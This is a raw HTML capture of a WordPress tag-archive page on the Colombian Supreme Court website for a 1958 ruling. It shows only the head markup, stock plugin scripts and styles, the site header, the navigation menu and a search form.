

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/sentencia-23-de-junio-de-1958/
body_size: 15536
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SENTENCIA 23 DE JUNIO DE 1958 &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta SENTENCIA 23 DE JUNIO DE 1958 del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/sentencia-23-de-junio-de-1958/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/1398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-sentencia-23-de-junio-de-1958 tag-1398 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
